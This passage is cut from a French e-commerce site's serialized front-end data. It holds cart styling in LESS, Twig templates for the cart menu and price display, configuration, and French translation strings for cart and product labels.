16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 